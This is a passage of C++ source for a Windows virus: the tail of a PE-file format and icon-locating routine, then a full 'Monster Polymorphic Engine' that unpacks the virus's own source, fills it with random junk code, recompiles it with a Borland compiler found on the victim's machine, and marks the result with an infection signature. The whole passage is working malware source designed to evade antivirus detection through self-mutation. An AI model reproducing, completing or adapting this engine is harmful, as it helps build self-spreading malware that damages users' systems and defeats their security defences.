int x = FILE_FORMAT_UNRECOGNIZED;;
unsigned char header[0x100];;
DWORD readed;;
HANDLE h = CreateFile(TargetName,GENERIC_READ, FILE_SHARE_READ |
FILE_SHARE_WRITE,NULL,OPEN_EXISTING,0,NULL);;
if (h==INVALID_HANDLE_VALUE) return x;;
ReadFile(h,&header,sizeof(header),&readed,NULL);;
if (readed!=sizeof(header)) { CloseHandle(h); return x;; };;
WORD w = *((WORD*)header);
if (w!=0x5A4D) return x;;
x=FILE_FORMAT_MZ;;
UINT jaddr = (header[0x3C]+header[0x3D]*0x100);;
SetFilePointer(h,jaddr,NULL,FILE_BEGIN);;
ReadFile(h,&header,sizeof(header),&readed,NULL);;
if (readed!=sizeof(header)) { CloseHandle(h);; return x;; };;
w = *((WORD*)header);
switch (w)
{
case 0x454E : x = FILE_FORMAT_NE;; break;
case 0x4550 : x = FILE_FORMAT_PE;; break;
case 0x454C : x = FILE_FORMAT_LE;; break;
case 0x584C : x = FILE_FORMAT_LX;; break;
};;
CloseHandle(h);;
return x;;
}
/******************************************************************************/
/* RESOURCE PROCESSING */
/******************************************************************************/
DWORD located_addr;
bool TypeIcon;
DWORD delta;
//Declaration
LPVOID GetSectionPtr(PSTR name, PIMAGE_NT_HEADERS pNTHeader, DWORD imageBase)
{
PIMAGE_SECTION_HEADER section = IMAGE_FIRST_SECTION(pNTHeader);;
for (unsigned i=0; i<pNTHeader->FileHeader.NumberOfSections; i++,section++)
{
if (strnicmp(section->Name,name,IMAGE_SIZEOF_SHORT_NAME)==0)
{
delta = section->PointerToRawData - section->VirtualAddress;;
return (LPVOID)(section->PointerToRawData + imageBase);;
};
};
return 0;;
};
void DumpResourceDirectory (PIMAGE_RESOURCE_DIRECTORY resDir,
DWORD resourceBase, DWORD level, DWORD resourceType);
//Declaration
void DumpResourceEntry( MY_PIMAGE_RESOURCE_DIRECTORY_ENTRY resDirEntry,
DWORD resourceBase, DWORD level)
{
UINT i;;
char nameBuffer[128];;
PIMAGE_RESOURCE_DATA_ENTRY pResDataEntry;;
if ( (resDirEntry->u2.OffsetToData) & IMAGE_RESOURCE_DATA_IS_DIRECTORY )
{
DumpResourceDirectory( (PIMAGE_RESOURCE_DIRECTORY)
((resDirEntry->u2.OffsetToData & 0x7FFFFFFF) + resourceBase),
resourceBase, level, resDirEntry->u.Name);;
return;;
};;
pResDataEntry = (PIMAGE_RESOURCE_DATA_ENTRY)
(resourceBase + resDirEntry->u2.OffsetToData);;
if (TypeIcon&&(located_addr==0)&&(pResDataEntry->Size==744))
located_addr=pResDataEntry->OffsetToData+delta;;
};;
//Declaration
void DumpResourceDirectory(PIMAGE_RESOURCE_DIRECTORY resDir,DWORD resourceBase,
DWORD level, DWORD resourceType)
{
MY_PIMAGE_RESOURCE_DIRECTORY_ENTRY resDirEntry;;
UINT i;;
TypeIcon = (resourceType==1)||(resourceType==3);;
resDirEntry = (MY_PIMAGE_RESOURCE_DIRECTORY_ENTRY)(resDir+1);;
for ( i=0; i < resDir->NumberOfNamedEntries; i++, resDirEntry++ )
DumpResourceEntry(resDirEntry, resourceBase, level+1);;
for ( i=0; i < resDir->NumberOfIdEntries; i++, resDirEntry++ )
DumpResourceEntry(resDirEntry, resourceBase, level+1);;
};;
//Declaration
void DumpResourceSection(DWORD base, PIMAGE_NT_HEADERS pNTHeader)
{
PIMAGE_RESOURCE_DIRECTORY resDir;;
resDir = (PIMAGE_RESOURCE_DIRECTORY) GetSectionPtr(".rsrc", pNTHeader, (DWORD)base);;
if ( !resDir ) return;;
DumpResourceDirectory(resDir,(DWORD)resDir,0,0);;
};
//Declaration
DWORD FindIcon(char* TargetName)
{
located_addr = 0;;
PIMAGE_DOS_HEADER dosHeader;;
HANDLE hFile = CreateFile(TargetName,GENERIC_READ, FILE_SHARE_READ,NULL,
OPEN_EXISTING,0,NULL);;
if ( hFile == INVALID_HANDLE_VALUE ) return 0;;
HANDLE hFileMapping = CreateFileMapping(hFile,NULL,PAGE_READONLY,0,0,NULL);;
if ( hFileMapping == 0 ) {CloseHandle(hFile);; return 0;; };;
LPVOID lpFileBase = MapViewOfFile(hFileMapping,FILE_MAP_READ,0,0,0);;
if ( lpFileBase == 0 )
{CloseHandle(hFileMapping);; CloseHandle(hFile);; return 0;; };;
if ((*((WORD*)lpFileBase))!=0x5A4D)
{
UnmapViewOfFile(lpFileBase);; CloseHandle(hFileMapping);;
CloseHandle(hFile);; return 0;;
};;
PIMAGE_NT_HEADERS pNTHeader;;
DWORD base = (DWORD)lpFileBase;;
WORD hru = *((WORD*)((DWORD)(lpFileBase)+0x3C));;
pNTHeader = (PIMAGE_NT_HEADERS)(DWORD(lpFileBase)+hru);;
DumpResourceSection(base,pNTHeader);;
UnmapViewOfFile(lpFileBase);;
CloseHandle(hFileMapping);;
CloseHandle(hFile);;
return located_addr;;
}
------------------------------------------------------------------[main.cpp]--
----------------------------------------------------------------[mutant.cpp]--
// Monster Polymorphic Enfine [MPE] by LordAsd
// for BC++ for Win32 version 4.5 / 5.01
#include "winapp32.h"
#define PACKED_FILE_LAST 1
#define PACKED_FILE_NOT_LAST 0
#define MAX_FUNCTIONS 13
#define MAX_VARS 50
//Declaration
struct TArcFileRec
{
UINT Last;
UINT Size;
char Name[15];
}/*Separator*/;
#define MAX_TRASH_INDEX 30
typedef char String[MAX_PATH];
char PM_TempDir[MAX_PATH];
char PM_Prefix[]="????";
int GenIndex = 0;
String PM_Trash[MAX_TRASH_INDEX];
int PM_CurrIndex = -1;
//Declaration
void GetID(char* ss)
{
GenIndex++;;
sprintf(ss,"_%s%04X",PM_Prefix,GenIndex);;
};
//Declaration
void PM_AddToTrash(char* ss)
{
if (PM_CurrIndex==(MAX_TRASH_INDEX-1)) { Log("ERROR"); return;;};
PM_CurrIndex++;;
strcpy(PM_Trash[PM_CurrIndex],ss);;
};
//Declaration
bool PM_GetFromList(int num, char* ss)
{
if (num>PM_CurrIndex) return false;;
strcpy(ss,PM_Trash[num]);;
return true;;
};
//Declaration
bool PM_Init()
{
if (SrcPtr==NULL) return false;;
sprintf(PM_Prefix,"%04X",random(0xFFFF));;
return GetTempDir(PM_TempDir);;
};
//Declaration
void PM_Cleanup()
{
if (LogfingEnabled) return;;
int x = 0;;
String Name;;
char Drive[MAX_PATH];;
char Dir[MAX_PATH];;
char FName[MAX_PATH];;
char Ext[MAX_PATH];;
while (PM_GetFromList(x,Name))
{
fnsplit(Name,Drive,Dir,FName,Ext);;
DeleteFile(Name);;
sprintf(Name,"%s%s%s.OBJ",Drive,Dir,FName);;
DeleteFile(Name);;
x++;;
};;
};
//Declaration
bool PM_FileAvailable(char* Name, DWORD size)
{
char ss[MAX_PATH+666];;
strcpy(ss,BCRoot);;
strcat(ss,Name);;
HANDLE h1 = CreateFile(ss,GENERIC_READ,FILE_SHARE_READ,NULL,
OPEN_EXISTING,0,0);;
if (h1==INVALID_HANDLE_VALUE) return false;;
DWORD rsize = SetFilePointer(h1,0,NULL,FILE_END);;
CloseHandle(h1);;
if (abs(rsize-size)>50000) return false;;
return true;;
};
//Declaration
bool PM_AllFilesAvailable()
{
bool x1 = true;;
bool x2 = true;;
if (!PM_FileAvailable("\\BIN\\BCC32.EXE", 626688)) x1 = false;;
if (!PM_FileAvailable("\\BIN\\MAKE.EXE", 90112)) x1 = false;;
if (!PM_FileAvailable("\\BIN\\TDSTRP32.EXE", 45056)) x1 = false;;
if (!PM_FileAvailable("\\BIN\\COMPRESS.EXE", 15259)) x1 = false;;
if (!PM_FileAvailable("\\BIN\\BCC32.EXE", 675840)) x2 = false;;
if (!PM_FileAvailable("\\BIN\\BRC32.EXE", 47684)) x2 = false;;
if (!PM_FileAvailable("\\BIN\\TLINK32.EXE", 180224)) x2 = false;;
if (!PM_FileAvailable("\\BIN\\COMPRESS.EXE", 15259)) x2 = false;;
return (x1 || x2);;
};
//Declaration
bool PM_Unpack()
{
char src_name[MAX_PATH];;
strcpy(src_name,PM_TempDir);;
strcat(src_name,"\\WINAPP32.LZZ");;
PM_AddToTrash(src_name);;
HANDLE h1 = CreateFile(src_name,GENERIC_WRITE,0,NULL,CREATE_NEW,0,0);;
if (h1==INVALID_HANDLE_VALUE) return false;;
DWORD written;;
WriteFile(h1,SrcPtr,SSize,&written,NULL);;
CloseHandle(h1);;
if (written!=SSize) return false;;
OFSTRUCT lz_fdata;;
OFSTRUCT lz_fdata2;;
char dest_name[MAX_PATH];;
strcpy(dest_name,PM_TempDir);;
strcat(dest_name,"\\WINAPP32.LZX");;
PM_AddToTrash(dest_name);;
INT lz_src = LZOpenFile(src_name,&lz_fdata,OF_READ);;
if (lz_src<0) return false;;
INT lz_dest = LZOpenFile(dest_name,&lz_fdata2,OF_CREATE);;
LONG check = LZCopy(lz_src,lz_dest);;
LZClose(lz_src);;
LZClose(lz_dest);;
if (check<0) return false;;
DeleteFile(src_name);;
h1 = CreateFile(dest_name,GENERIC_READ,0,NULL,OPEN_EXISTING,0,0);;
if (h1==INVALID_HANDLE_VALUE) return false;;
TArcFileRec FInfo;;
FInfo.Last = PACKED_FILE_NOT_LAST;;
while (FInfo.Last==PACKED_FILE_NOT_LAST)
{
DWORD readed;;
ReadFile(h1,&FInfo,sizeof(FInfo),&readed,NULL);;
if (readed!=sizeof(FInfo)) {CloseHandle(h1);; return false;;};;
char Name[MAX_PATH];;
sprintf(Name,"%s\\%s",PM_TempDir,FInfo.Name);;
PM_AddToTrash(Name);;
HANDLE h2 = CreateFile(Name,GENERIC_WRITE,0,NULL,CREATE_ALWAYS,0,0);;
if (h2==INVALID_HANDLE_VALUE) {CloseHandle(h1);; return false;;};;
void* shit = malloc(FInfo.Size);;
ReadFile(h1,shit,FInfo.Size,&readed,NULL);;
DWORD written;;
WriteFile(h2,shit,FInfo.Size,&written,NULL);;
CloseHandle(h2);;
if ((readed!=FInfo.Size)||(written!=FInfo.Size))
{CloseHandle(h1);; return false;;};;
free(shit);;
};; // While not last file
CloseHandle(h1);;
return true;;
};
//Declaration
void CreatePragma(char* s)
{
strcpy(s,"");;
#pragma message "Function not implemented"
};
struct TFuncRec
{
char ID[10];
char RetType[MAX_TYPE_ID_LENGTH];
bool VoidRet;
};
int FuncIndex = -1;
TFuncRec FuncData[MAX_FUNCTIONS];
struct TVarRec
{
char ID[10];
char Type[MAX_TYPE_ID_LENGTH];
};
int VarIndex = -1;
TVarRec VarData[MAX_VARS];
//Declaration // this one returns VarIndex for new variable, or -1 if fault
int DeclareVar(HANDLE h,char* type)
{
if (VarIndex==(MAX_VARS-1))
{Log("ERROR"); return -1;;};;
VarIndex++;;
char s[MAX_LINE];;
GetID(VarData[VarIndex].ID);;
strcpy(VarData[VarIndex].Type,type);;
sprintf(s,"%s %s;",type,VarData[VarIndex].ID);;
Writeln(h,s);;
return 0;;
};
//Declaration
void GenAriAssign(HANDLE h)
{
char t[3];;
char ss[MAX_LINE];;
int x = random(N_TYPES);;
strcpy(t,Types[x].sh);;
if (Types[x].ari!=1) // Invalid type for ari operations
{
if (stricmp(t,"ch")==0) return;;
sprintf(ss,"XX%s%u = XX%s%u; %s",t,random(3),t,random(3),MUT);;
Writeln(h,ss);;
return;;
};;
char aa[100];;
sprintf(ss,"%s XX%s%u = 1 ",MUT,t,random(4));;
for (int i=0; i<random(4)+1; i++)
{
strcat(ss,ari_op[random(N_ARI_OP)]);;
switch (random(3))
{
case 0 :
sprintf(aa,"%u",random(100));;
break;
default :
sprintf(aa,"XX%s%u",t,random(4));;
};; //switch
strcat(ss,aa);;
};;//for
strcat(ss,";");;
Writeln(h,ss);;
};
//Declaration
void GenApiCall(HANDLE h)
{
TApiCallRec This = ApiCallData[random(N_API_CALLS)];;
char s[MAX_LINE],ss[MAX_LINE];;
strcpy(s,"");;
if (!This.RetVoid) sprintf(s,"XX%s%u = ",This.ret_type,random(4));;
sprintf(ss,"%s(",This.name);;
strcat(s,ss);;
for (int i=0; i<This.num_params; i++)
{
sprintf(ss,"XX%s%u",This.params[i],random(4));;
strcat(s,ss);;
if (i!=(This.num_params-1)) strcat(s,",");;
};;//For
strcat(s,");");;
strcat(s,MUT);;
Writeln(h,s);;
};
//Declaration
void GenAnyCode(HANDLE h)
{
char foo[5]="{;";;
strcat(foo,";");;
Writeln(h,foo);;
for (int i=0; i<random(5); i++)
{
switch (random(10))
{
case 0 :
case 1 :
case 2 :
DeclareVar(h,Types[random(N_TYPES)].lo);; break;
case 3 :
case 4 :
case 5 :
GenAriAssign(h);; break;
case 6 :
case 7 :
case 8 :
GenApiCall(h);; break;
};; //switch
};;
foo[0] = '}';
Writeln(h,foo);;
};;
//Declaration
void DeclareFunction(HANDLE h)
{
char ss[100];;
if (FuncIndex==(MAX_FUNCTIONS-1)) return;;
FuncIndex++;;
FuncData[FuncIndex].VoidRet = true;;
GetID(FuncData[FuncIndex].ID);;
strcpy(FuncData[FuncIndex].RetType,"void");;
Writeln(h,PM_Declare);;
sprintf(ss,"inline %s",MUT);;
if (random(13)==0) Writeln(h,ss);;
sprintf(ss,"%s %s()",FuncData[FuncIndex].RetType,FuncData[FuncIndex].ID);;
Writeln(h,ss);;
GenAnyCode(h);;
};
//Declaration
void ProcessTextFile(char* Name1, char* Name2)
{
FuncIndex = -1;;
VarIndex = -1;;
char ss[MAX_LINE];;
HANDLE h1 = CreateFile(Name1,GENERIC_READ,FILE_SHARE_READ,NULL,OPEN_EXISTING,0,0);;
if (h1==INVALID_HANDLE_VALUE) return;;
HANDLE h2 = CreateFile(Name2,GENERIC_WRITE,0,NULL,CREATE_ALWAYS,0,0);;
if (h2==INVALID_HANDLE_VALUE) {CloseHandle(h1);; return;;};;
char s[MAX_LINE];;
while (Readln(h1,s))
{
// Mutation
if (random(100)==0) { CreatePragma(ss);; Writeln(h2,ss);;};;
if ((strstr(s,PM_Declare)!=NULL)&&(random(13)==0)) DeclareFunction(h2);;
if ((strstr(s,PM_EndLine)!=NULL)&&(random(100)==0)&&(strlen(s)<200))
{
strcpy(ss,strstr(s,PM_EndLine));;
*(strstr(s,PM_EndLine)+2)='\0';;
Writeln(h2,s);;
GenAnyCode(h2);;
strcpy(s,ss);;
};;
// Original line
Writeln(h2,s);;
};;
Writeln(h2,s);;
CloseHandle(h1);;
CloseHandle(h2);;
return;;
};
//Declaration
void PM_AddSource(char* AddName,char* TargetName,int status)
{
HANDLE h1 = CreateFile(AddName,GENERIC_WRITE,0,NULL,OPEN_ALWAYS,0,0);;
HANDLE h2 = CreateFile(TargetName,GENERIC_READ,0,NULL,OPEN_EXISTING,0,0);;
if ((h1==INVALID_HANDLE_VALUE)||(h2==INVALID_HANDLE_VALUE)) return;;
TArcFileRec FInfo;;
SetFilePointer(h1,0,NULL,FILE_END);;
FInfo.Size = SetFilePointer(h2,0,NULL,FILE_END);;
SetFilePointer(h2,0,NULL,FILE_BEGIN);;
FInfo.Last = status;;
char Drive[MAX_PATH];;
char Dir[MAX_PATH];;
char Name[MAX_PATH];;
char Ext[MAX_PATH];;
fnsplit(TargetName,Drive,Dir,Name,Ext);;
strcpy(FInfo.Name,Name);;
strcat(FInfo.Name,Ext);;
void* buf = malloc(FInfo.Size);;
DWORD readed = 0;;
WriteFile(h1,&FInfo,sizeof(FInfo),&readed,NULL);;
ReadFile(h2,buf,FInfo.Size,&readed,NULL);;
WriteFile(h1,buf,FInfo.Size,&readed,NULL);;
CloseHandle(h1);;
CloseHandle(h2);;
free(buf);;
return;;
};
//Declaration
void PermutationEnfine()
{
// Check if all OK
if (BadImage) return;;
if (Permutated) return;;
Permutated = true;; // Only one (no more than one) attempt during session
if (!PM_Init()) return;;
if (!PM_AllFilesAvailable()) return;;
// Unpack sources
if (!PM_Unpack()) {PM_Cleanup();;return;;};;
// CPP files mutation
int x = 0;;
String Name;;
char CurrName[MAX_PATH];;
strcpy(CurrName,PM_TempDir);;
strcat(CurrName,"\\CURRENT.MUT");;
PM_AddToTrash(CurrName);;
while (PM_GetFromList(x,Name))
{
if (stricmp(Ext(Name),".CPP")==0)
{
MoveFile(Name,CurrName);;
ProcessTextFile(CurrName,Name);;
DeleteFile(CurrName);;
}; // .CPP extension
x++;;
};
sprintf(Name,"%s\\BCCW32.CFG",PM_TempDir);;
PM_AddToTrash(Name);;
sprintf(Name,"%s\\WINAPP32.RES",PM_TempDir);;
PM_AddToTrash(Name);;
// Makefile processing
sprintf(Name,"%s\\WINAPP32.MAK",PM_TempDir);;
HANDLE h1 = CreateFile(Name,GENERIC_READ,0,NULL,OPEN_ALWAYS,0,0);;
sprintf(Name,"%s\\THIS_ONE.MAK",PM_TempDir);;
PM_AddToTrash(Name);;
HANDLE h2 = CreateFile(Name,GENERIC_WRITE,0,NULL,CREATE_ALWAYS,0,0);;
if ((h1==INVALID_HANDLE_VALUE)||(h2==INVALID_HANDLE_VALUE))
{ PM_Cleanup();; return;; };;
DWORD size = SetFilePointer(h1,0,NULL,FILE_END);;
char* foo = (char* )malloc(size);;
char* zu = foo;;
SetFilePointer(h1,0,NULL,FILE_BEGIN);;
DWORD bar;;
ReadFile(h1,foo,size,&bar,NULL);;
for (int i=0; i<size; i++)
{
if ((*foo)=='^')
WriteFile(h2,&BCRoot,strlen(BCRoot),&bar,NULL);
else
WriteFile(h2,foo,1,&bar,NULL);;
foo++;;
};
CloseHandle(h1);;
CloseHandle(h2);;
free(zu);;
// 1st compilation
char ex[MAX_PATH];;
char Strip[MAX_PATH];;
char Target[MAX_PATH];;
sprintf(Target,"%s\\WINAPP32.EXE",PM_TempDir);;
sprintf(ex,"%s\\BIN\\MAKE.EXE -f %s\\THIS_ONE.MAK ",BCRoot,PM_TempDir);;
sprintf(Strip,"%s\\BIN\\TDSTRP32.EXE %s",BCRoot,Target);;
PM_AddToTrash(Target);;
if (!Exec(ex,PM_TempDir)) { PM_Cleanup();; return;; };;
if (!Exec(Strip,PM_TempDir)) {PM_Cleanup();; return;; };;
// 1st compile result check
h1 = CreateFile(Target,GENERIC_READ,0,NULL,OPEN_EXISTING,0,0);;
if (h1==INVALID_HANDLE_VALUE) { PM_Cleanup();; return;; };;
DWORD TargetSize = SetFilePointer(h1,0,NULL,FILE_END);;
CloseHandle(h1);;
// Process sources, build archive and compress it
x=0;;
char Solid[MAX_PATH];;
sprintf(Solid,"%s\\WINAPP32.SRX",PM_TempDir);;
PM_AddToTrash(Solid);;
while (PM_GetFromList(x,Name))
{
if (stricmp(Ext(Name),".CPP")==0) PM_AddSource(Solid,Name,PACKED_FILE_NOT_LAST);;
x++;;
};;
sprintf(Name,"%s\\WINAPP32.MAK",PM_TempDir);;
PM_AddSource(Solid,Name,PACKED_FILE_NOT_LAST);;
sprintf(Name,"%s\\WINAPP32.DEF",PM_TempDir);;
PM_AddSource(Solid,Name,PACKED_FILE_NOT_LAST);;
sprintf(Name,"%s\\WINAPP32.RC",PM_TempDir);;
PM_AddSource(Solid,Name,PACKED_FILE_NOT_LAST);;
sprintf(Name,"%s\\WINAPP32.H",PM_TempDir);;
PM_AddSource(Solid,Name,PACKED_FILE_LAST);;
char Compressed[MAX_PATH];;
sprintf(Compressed,"%s\\WINAPP32.SRN",PM_TempDir);;
PM_AddToTrash(Compressed);;
char ss[MAX_PATH+666];;
sprintf(ss,"%s\\BIN\\COMPRESS.EXE %s %s",BCRoot,Solid,Compressed);;
if (!Exec(ss,PM_TempDir)) {PM_Cleanup();; return;; };;
h1 = CreateFile(Compressed,GENERIC_READ,0,NULL,OPEN_EXISTING,0,0);;
if (h1==INVALID_HANDLE_VALUE) {PM_Cleanup();; return;; };;
DWORD SrcSize = SetFilePointer(h1,0,NULL,FILE_END);;
CloseHandle(h1);;
// Update WINAPP32.H to new sizes
char WinApp32h[MAX_PATH];;
char NewWinApp32h[MAX_PATH];;
sprintf(WinApp32h,"%s\\WINAPP32.H",PM_TempDir);;
sprintf(NewWinApp32h,"%s\\HEADER.NEW",PM_TempDir);;
h1 = CreateFile(WinApp32h,GENERIC_READ,0,NULL,OPEN_EXISTING,0,0);;
if (h1==INVALID_HANDLE_VALUE) { PM_Cleanup();; return;; };;
h2 = CreateFile(NewWinApp32h,GENERIC_WRITE,0,NULL,CREATE_NEW,0,0);;
if (h1==INVALID_HANDLE_VALUE) { PM_Cleanup();; return;; };;
char s[MAX_LINE];;
while (Readln(h1,s))
{
if (strstr(s,vs_const)!=NULL)
sprintf(s,"DWORD VSize = %u; const char vs_const[]=\"%s\";",TargetSize,vs_const);;
if (strstr(s,ss_const)!=NULL)
sprintf(s,"DWORD SSize = %u; const char ss_const[]=\"%s\";",SrcSize,ss_const);;
Writeln(h2,s);;
};;
Writeln(h2,s);;
CloseHandle(h1);;
CloseHandle(h2);;
DeleteFile(WinApp32h);;
MoveFile(NewWinApp32h,WinApp32h);;
// 2nd compile
DeleteFile(Target);;
while (PM_GetFromList(x,Name))
{
if (stricmp(Ext(Name),".OBJ")==0) DeleteFile(Name);;
x++;;
};;
if (!Exec(ex,PM_TempDir)) { PM_Cleanup();; return;; };;
if (!Exec(Strip,PM_TempDir)) { PM_Cleanup();; return;; };;
// 2nd compile result check
h1 = CreateFile(Target,GENERIC_READ | GENERIC_WRITE,0,NULL,OPEN_EXISTING,0,0);;
if (h1==INVALID_HANDLE_VALUE) { PM_Cleanup();; return;; };;
DWORD CheckSize = SetFilePointer(h1,0,NULL,FILE_END);;
if (CheckSize!=TargetSize) {CloseHandle(h1); PM_Cleanup();; return;; };;
BadImage = true;;
SetFilePointer(h1,0,NULL,FILE_BEGIN);;
free(VPtr);;
VSize = TargetSize;;
VPtr = malloc(VSize);;
DWORD readed = 0;;
DWORD written;;
ReadFile(h1,VPtr,VSize,&readed,NULL);;
char* hru = (char*)VPtr;;
DWORD ii = (*(hru+0x3C)) + (*(hru+0x3D))*0x100;;
if ( ((*(hru+ii))!='P')&&((*(hru+ii+1))!='E'))
{ CloseHandle(h1);; PM_Cleanup();; return;; };;
*(hru+ii-2) = 'L';;
*(hru+ii-1) = 'A';;
// Link, replacing new source
h2 = CreateFile(Compressed,GENERIC_READ,0,NULL,OPEN_EXISTING,0,0);;
free(SrcPtr);;
SrcPtr = malloc(SrcSize);;
SSize = SrcSize;;
ReadFile(h2,SrcPtr,SrcSize,&readed,NULL);;
CloseHandle(h1);;
CloseHandle(h2);;
if (readed!=SrcSize) { PM_Cleanup();; return;; };;
BadImage = false;;
DeleteFile(Target);;
PM_Cleanup();;
};
//Declaration
----------------------------------------------------------------[mutant.cpp]--